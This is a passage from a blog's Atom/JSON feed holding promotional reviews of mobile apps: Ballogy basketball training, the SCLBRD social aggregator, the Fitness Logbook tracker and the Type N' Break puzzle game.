025-11-14T20:47:31.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAs basketball training\nadapts to a tech-driven world, one platform is making a noticeable impact on\nathletes, parents, and coaches alike. The \u003Cb\u003E\u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E\u003C\/b\u003E, now available on both \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis redefining what skill development looks like—whether you're shooting hoops\nin the driveway or leading a full team practice in the gym.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/499320029299111303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html","title":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6059149847732888689"},"published":{"$t":"2025-11-03T03:37:00.000-08:00"},"updated":{"$t":"2025-11-03T03:37:44.939-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"Social App of the Week-SCLBRD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been searching for an app that\nunites all your favorite social platforms in one convenient place, look no\nfurther. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD\u003C\/a\u003E\napp\u003C\/b\u003E, which was also featured in our reviews last week. Now available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nSCLBRD stands out with its impressive lineup of features that simplify the way\nyou stay connected. With its innovative design and smart integrations, we’re\nproud to name it our \u003Cb\u003ESocial App of the Week\u003C\/b\u003E. Let’s take a closer look at\nwhat makes this app truly special.\u003C\/span\u003E\u003Cspan style=\"display: none; mso-ansi-language: EN-GB; mso-hide: all;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6059149847732888689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html","title":"Social App of the Week-SCLBRD"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1618509496012782435"},"published":{"$t":"2025-10-29T06:21:00.000-07:00"},"updated":{"$t":"2025-10-29T06:21:24.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"}],"title":{"type":"text","$t":"Fitness Logbook App: Redefining the Way You Train"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s1225\/Fitness%20Logbook%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1225\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/w400-h203\/Fitness%20Logbook%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn the crowded world\nof fitness apps, the \u003Ci\u003E\u003Ca href=\"https:\/\/fitness-logbook.com\/\"\u003EFitness Logbook\u003C\/a\u003E\u003C\/i\u003E\nstands out as a powerhouse of precision, planning, and performance. Designed\nfor athletes, lifters, and anyone serious about training, it’s available for\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/fitness-logbook\/id1524503407\"\u003E \u003Cb\u003EiOS\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.fitnesslogbook.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E\n— with \u003Cb\u003EApple Watch support\u003C\/b\u003E for those who prefer to track everything from\ntheir wrist, including \u003Cb\u003Eheart rate\u003C\/b\u003E and workout logs on the go.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003Eintuitive\ninterface\u003C\/b\u003E makes recording workouts quick and seamless. From your first\nwarm-up set to your final rep, everything can be logged in just a few taps. Its\n\u003Cb\u003Eadvanced planner\u003C\/b\u003E allows users to build custom \u003Cb\u003Eworkout routines\u003C\/b\u003E\nand structure \u003Cb\u003Elong-term training programs\u003C\/b\u003E with multiple phases — ideal\nfor progressive overload, hypertrophy, or strength cycles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who thrive\non variety, \u003Ci\u003EFitness Logbook\u003C\/i\u003E supports multiple \u003Cb\u003Ecircuit training styles\u003C\/b\u003E\nincluding \u003Cb\u003EEMOM, Tabata, AMRAP, and “for time”\u003C\/b\u003E sessions. You can choose\nfrom \u003Cb\u003Ehundreds of exercises\u003C\/b\u003E in its extensive library or \u003Cb\u003Eadd your own\u003C\/b\u003E,\nensuring that every workout matches your personal goals and equipment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat makes the app\ntruly stand out is its attention to detail. Users can \u003Cb\u003Eset RPE\/RIR\u003C\/b\u003E,\ndefine \u003Cb\u003Etempo\u003C\/b\u003E, and even assign \u003Cb\u003Eintensification methods\u003C\/b\u003E such as \u003Cb\u003Edrop\nsets, rest-pause, negative reps, or partial reps\u003C\/b\u003E. Supersets, \u003Cb\u003Ewarm-up and\nfailure markers\u003C\/b\u003E, and a \u003Cb\u003Ebuilt-in metronome\u003C\/b\u003E make it easy to structure\nefficient and challenging sessions. Custom \u003Cb\u003Erest timers\u003C\/b\u003E between sets and\nexercises add another level of control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe data-driven\napproach extends to tracking tools like the \u003Cb\u003E1RM calculator\u003C\/b\u003E, \u003Cb\u003Ebody fat\npercentage estimator\u003C\/b\u003E, and \u003Cb\u003Edetailed progression graphs\u003C\/b\u003E that reveal\nlong-term improvements. But \u003Ci\u003EFitness Logbook\u003C\/i\u003E doesn’t stop at the gym — it\nalso helps you \u003Cb\u003Etrack nutrition, supplements, sleep, and body measurements\u003C\/b\u003E,\ngiving a full picture of your health and recovery.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its blend of\npower and simplicity, \u003Ci\u003EFitness Logbook\u003C\/i\u003E redefines what it means to train\nsmart. Whether you’re chasing strength, endurance, or aesthetics, this app\nensures that every session is backed by structure, science, and insight.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1618509496012782435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html","title":"Fitness Logbook App: Redefining the Way You Train"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s72-w400-h203-c\/Fitness%20Logbook%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-15329393088927592"},"published":{"$t":"2025-10-28T02:01:00.000-07:00"},"updated":{"$t":"2025-10-28T02:01:57.713-07:00"},"title":{"type":"text","$t":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s616\/Type%20N'%20Break.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"616\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/w521-h223\/Type%20N'%20Break.PNG\" width=\"521\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIn a market crowded with match-three puzzlers, a new title is attempting something bold. \u003Cem data-end=\"342\" data-start=\"327\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gonza.typeandbreak\" target=\"_blank\"\u003EType N’ Break\u003C\/a\u003E\u003C\/em\u003E, now available on Android, blends fast-paced tile matching with quick word-typing mechanics — a hybrid that feels both familiar and refreshingly unpredictable.\u003C\/p\u003E\n\u003Cp data-end=\"797\" data-start=\"504\"\u003EPlayers progress through \u003Cspan data-end=\"565\" data-start=\"529\"\u003E100 meticulously designed levels\u003C\/span\u003E, each escalating in speed and difficulty. What begins as a relaxed matching experience quickly evolves into a strategic test of coordination and vocabulary. The goal is simple: break tiles and type fast enough to keep chaos at bay.\u003C\/p\u003E\n\u003Cp data-end=\"1146\" data-start=\"799\"\u003ETo keep players advancing, the game introduces \u003Cspan data-end=\"880\" data-start=\"846\"\u003Ea growing arsenal of power-ups\u003C\/span\u003E: bombs for mass destruction, hammers for precise strikes, ghost erasers for tricky blocks, and shufflers when the board feels hopeless. Skilled players can trigger explosive cascades through well-planned combos, unlocking powerful abilities as they climb the ranks.\u003C\/p\u003E\n\u003Cp data-end=\"1444\" data-start=\"1148\"\u003EThe developers have supplemented the action with \u003Cspan data-end=\"1221\" data-start=\"1197\"\u003Ea global leaderboard\u003C\/span\u003E, encouraging friendly competition among puzzle fans worldwide. Meanwhile, calming ambient music and customizable audio\/visual settings ensure that the game can be enjoyed as a relaxing brain exercise or a high-stakes race.\u003C\/p\u003E\n\u003Cp data-end=\"1593\" data-start=\"1446\"\u003EWith its playful mix of brains, speed, and satisfying explosions, \u003Cem data-end=\"1527\" data-start=\"1512\"\u003EType N’ Break\u003C\/em\u003E may very well be the next casual hit shaking up the puzzle scene.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/15329393088927592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html","title":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic 